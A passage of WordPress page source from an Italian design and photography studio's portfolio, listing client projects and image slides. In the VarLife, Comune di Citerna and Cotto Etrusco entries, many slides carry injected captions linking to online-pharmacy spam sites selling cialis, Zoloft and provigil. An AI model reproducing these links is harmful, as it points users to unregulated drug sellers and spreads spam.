Falegname","<p>Photography<\/p>\n","","La Bottega del Falegname","","Photography","<div class=\"project-slide project-slide-cover\">\n\t\t\t\t\t\t<div class=\"cover-wrapper\">\n\t\t\t\t\t\t\t<div class=\"cover-inner\">\n\t\t\t\t\t\t\t\t<div class=\"project-meta clearfix\">\n\t\t\t\t\t\t\t\t\t<div class=\"project-meta-col-1\">\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-date clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Date<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exdate\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-client clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Client<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exclient\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-agency clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Agency<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exagency\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<div class=\"project-meta-col-2\">\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-ourrole clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Our role<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exourrole\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<h2 class=\"project-title\"><\/h2>\n\t\t\t\t\t\t\t\t<div class=\"project-description\"><\/div>\n\t\t\t\t\t\t\t\t<div class=\"clear\"><\/div>\n\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div><div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2020\/02\/Bottega_-3.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2020\/02\/Bottega_-2.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2020\/02\/Bottega_-7.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2020\/02\/Bottega_-5.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2020\/02\/Bottega_-4.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2020\/02\/Bottega_-1.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2020\/02\/Bottega_-6.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2020\/02\/Bottega_-8.jpg\" alt=\"\" \/><\/div>\n","http:\/\/www.larsenale.it\/portfolio\/la-bottega-del-falegname\/","",[],28961],["Sogepu","<p>Identity, Advertising<\/p>\n","","Sogepu","","Graphic Design","<div class=\"project-slide project-slide-cover\">\n\t\t\t\t\t\t<div class=\"cover-wrapper\">\n\t\t\t\t\t\t\t<div class=\"cover-inner\">\n\t\t\t\t\t\t\t\t<div class=\"project-meta clearfix\">\n\t\t\t\t\t\t\t\t\t<div class=\"project-meta-col-1\">\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-date clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Date<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exdate\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-client clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Client<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exclient\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-agency clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Agency<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exagency\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<div class=\"project-meta-col-2\">\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-ourrole clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Our role<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exourrole\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<h2 class=\"project-title\"><\/h2>\n\t\t\t\t\t\t\t\t<div class=\"project-description\"><\/div>\n\t\t\t\t\t\t\t\t<div class=\"clear\"><\/div>\n\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div><div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2020\/02\/sogepu-_-1.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2020\/02\/sogepu-_-2.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2020\/02\/sogepu-_-3.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2020\/02\/sogepu-_-4.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2020\/02\/sogepu-_-5.jpg\" alt=\"\" \/><\/div>\n","http:\/\/www.larsenale.it\/portfolio\/28951\/","",[23,17],28951],["Donati Legnami","<p>Photography, Graphic Design<\/p>\n","","Donati Legnami","","Photography, Graphic Design","<div class=\"project-slide project-slide-cover\">\n\t\t\t\t\t\t<div class=\"cover-wrapper\">\n\t\t\t\t\t\t\t<div class=\"cover-inner\">\n\t\t\t\t\t\t\t\t<div class=\"project-meta clearfix\">\n\t\t\t\t\t\t\t\t\t<div class=\"project-meta-col-1\">\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-date clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Date<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exdate\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-client clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Client<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exclient\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-agency clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Agency<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exagency\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<div class=\"project-meta-col-2\">\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-ourrole clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Our role<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exourrole\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<h2 class=\"project-title\"><\/h2>\n\t\t\t\t\t\t\t\t<div class=\"project-description\"><\/div>\n\t\t\t\t\t\t\t\t<div class=\"clear\"><\/div>\n\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div><div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2020\/02\/donati_3.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2020\/02\/donati_2.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2020\/02\/donati_8.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2020\/02\/donati_4.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/Donati-16-05-2012-001.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2020\/02\/donati_5.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2020\/02\/donati_6.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2020\/02\/Donati_1.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2020\/02\/donati_7.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/tiferno10.jpg\" alt=\"\" \/><\/div>\n","http:\/\/www.larsenale.it\/portfolio\/donati-legnami\/","",[23,17,132,19],28983],["VarLife","<p>Brochure, Depliant, Poster, Calendar<\/p>\n","","VarLife","","Graphic Design","<div class=\"project-slide project-slide-cover\">\n\t\t\t\t\t\t<div class=\"cover-wrapper\">\n\t\t\t\t\t\t\t<div class=\"cover-inner\">\n\t\t\t\t\t\t\t\t<div class=\"project-meta clearfix\">\n\t\t\t\t\t\t\t\t\t<div class=\"project-meta-col-1\">\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-date clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Date<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exdate\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-client clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Client<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exclient\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-agency clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Agency<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exagency\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<div class=\"project-meta-col-2\">\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-ourrole clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Our role<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exourrole\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<h2 class=\"project-title\"><\/h2>\n\t\t\t\t\t\t\t\t<div class=\"project-description\"><\/div>\n\t\t\t\t\t\t\t\t<div class=\"clear\"><\/div>\n\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div><div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/formazione_web.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2016\/01\/25\/buy-order-cialis-online-discount\/\">comprando cialis black online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/depliant_01_web.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2016\/01\/25\/buy-order-cialis-online-discount\/\">comprando cialis black online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/depliant_web.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2016\/01\/25\/buy-order-cialis-online-discount\/\">comprando cialis black online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/Poster-SYRMA-90x120_web.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2016\/01\/25\/buy-order-cialis-online-discount\/\">comprando cialis black online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/vela_web.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2016\/01\/25\/buy-order-cialis-online-discount\/\">comprando cialis black online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/calendari_web.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2016\/01\/25\/buy-order-cialis-online-discount\/\">comprando cialis black online<\/a><\/span><\/div>\n","http:\/\/www.larsenale.it\/portfolio\/varlife\/","",[23,19],5075],["Comune di Citerna","<p>Advertising, Brochure, Poster<\/p>\n","","Comune di Citerna","","Graphic Design","<div class=\"project-slide project-slide-cover\">\n\t\t\t\t\t\t<div class=\"cover-wrapper\">\n\t\t\t\t\t\t\t<div class=\"cover-inner\">\n\t\t\t\t\t\t\t\t<div class=\"project-meta clearfix\">\n\t\t\t\t\t\t\t\t\t<div class=\"project-meta-col-1\">\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-date clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Date<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exdate\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-client clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Client<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exclient\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-agency clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Agency<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exagency\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<div class=\"project-meta-col-2\">\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-ourrole clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Our role<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exourrole\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<h2 class=\"project-title\"><\/h2>\n\t\t\t\t\t\t\t\t<div class=\"project-description\"><\/div>\n\t\t\t\t\t\t\t\t<div class=\"clear\"><\/div>\n\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div><div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/donatello_20121.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/viagranadom.com\/catalog\/Depression\/\">Zoloft order online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2020\/02\/MusicArte.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2020\/02\/memoria.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/fotografia_2013.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/viagranadom.com\/catalog\/Depression\/\">Zoloft order online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/Poster-Cit01.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/viagranadom.com\/catalog\/Depression\/\">Zoloft order online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/libri.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/viagranadom.com\/catalog\/Depression\/\">Zoloft order online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/futuro_2014.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/viagranadom.com\/catalog\/Depression\/\">Zoloft order online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/Citerna-2016.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/viagranadom.com\/catalog\/Depression\/\">Zoloft order online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/citerna-broc-1.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/viagranadom.com\/catalog\/Depression\/\">Zoloft order online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/citerna-broc-3.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/viagranadom.com\/catalog\/Depression\/\">Zoloft order online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/citerna-broc-2.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/viagranadom.com\/catalog\/Depression\/\">Zoloft order online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/convegno.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/viagranadom.com\/catalog\/Depression\/\">Zoloft order online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/donne_2014.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/viagranadom.com\/catalog\/Depression\/\">Zoloft order online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/variabili_2014.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/viagranadom.com\/catalog\/Depression\/\">Zoloft order online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/Poster-Cit02.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/viagranadom.com\/catalog\/Depression\/\">Zoloft order online<\/a><\/span><\/div>\n","http:\/\/www.larsenale.it\/portfolio\/dandaka\/","",[23,17,19],58],["Cotto Etrusco","<p>Identity, Advertising, Catalogue, Brochure, Photograpy<\/p>\n","","cotto etrusco","","photography and graphic design","<div class=\"project-slide project-slide-cover\">\n\t\t\t\t\t\t<div class=\"cover-wrapper\">\n\t\t\t\t\t\t\t<div class=\"cover-inner\">\n\t\t\t\t\t\t\t\t<div class=\"project-meta clearfix\">\n\t\t\t\t\t\t\t\t\t<div class=\"project-meta-col-1\">\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-date clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Date<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exdate\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-client clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Client<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exclient\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-agency clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Agency<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exagency\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<div class=\"project-meta-col-2\">\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-ourrole clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Our role<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exourrole\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<h2 class=\"project-title\"><\/h2>\n\t\t\t\t\t\t\t\t<div class=\"project-description\"><\/div>\n\t\t\t\t\t\t\t\t<div class=\"clear\"><\/div>\n\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div><div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/CottoEtrusco-010_web.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/fast-reliable-quality-guarantee-free-shipping-shop.us.com\/buy-provigil-online-cheap\/\">acquire provigil online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/brochure_interno+copertina.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/fast-reliable-quality-guarantee-free-shipping-shop.us.com\/buy-provigil-online-cheap\/\">acquire provigil online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2020\/02\/CottoEtrusco-015_web.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/CottoEtrusco-012_web.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/fast-reliable-quality-guarantee-free-shipping-shop.us.com\/buy-provigil-online-cheap\/\">acquire provigil online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/CottoEtrusco-014_web.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/fast-reliable-quality-guarantee-free-shipping-shop.us.com\/buy-provigil-online-cheap\/\">acquire provigil online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/CottoEtrusco-011_web.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/fast-reliable-quality-guarantee-free-shipping-shop.us.com\/buy-provigil-online-cheap\/\">acquire provigil online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/pannello.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/fast-reliable-quality-guarantee-free-shipping-shop.us.com\/buy-provigil-online-cheap\/\">acquire provigil online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/CottoEtrusco-013_web.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/fast-reliable-quality-guarantee-free-shipping-shop.us.com\/buy-provigil-online-cheap\/\">acquire provigil online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/CottoEtrusco-009_cobalto_web.jpg\" alt=\"\" \/><\/div>\n","http:\/\/www.larsenale.it\/portfolio\/maymont-park\/","",[23,17,132,19],70]];var portfolio_page_title="L&#039;Arsenale - Graphic &amp; Photography";var portfolio_page_url="http:\/\/www.larsenale.it\/";var boundary_arrows=false;var loop_through=false;var global_current_id=false;var project_url='';</script>	
	<footer id="footer" class="site-footer" role="contentinfo">
		<div class="inner clearfix">
			<div class="grid_12 last grid_responsive_only"><aside id="text-4" class="widget widget_text">			<div class="textwidget"><hr></div>
		</aside></div><div class=" grid_6 widget_no_margin"><aside id="text-2" class="widget widget_text">			<div class="textwidget"><div class="copyright_notice">COPYRIGHT &copy; 2014 L'ARSENALE S.R.L. | C.F. e P.I. 02772060543 | ALL RIGHTS RESERVED</div></div>
		</aside></div><div class=" grid_6 widget_no_margin last"><aside id="text-3" class="widget widget_text">			<div class="textwidget"><div class="copyright_notice" style="text-align:right;">CUSTOMIZED BY <a href="http://www.microweb.pg.it" target="_blank" title="MICROWEB">MICROWEB</a></div>
<div class="footer-fa clearfix" style="display:none;">
  <a class="fa fa-twitter" href="http://devatic.com/"></a>
  <a class="fa fa-facebook-square" href="http://devatic.com/"></a>
  <a class="fa fa-skype" href="http://devatic.com/"></a>
  <a class="fa fa-vimeo-square" href="http://devatic.com/"></a>
  <a class="fa fa-envelope-o" href="mailto:example@example.com"></a>
</div></div>
		</aside></div>		</div>
	</footer>
	
	<script type='text/javascript'>//<![CDATA[
var wpcf7={"apiSettings":{"root":"http:\/\/www.larsenale.it\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
//]]></script>
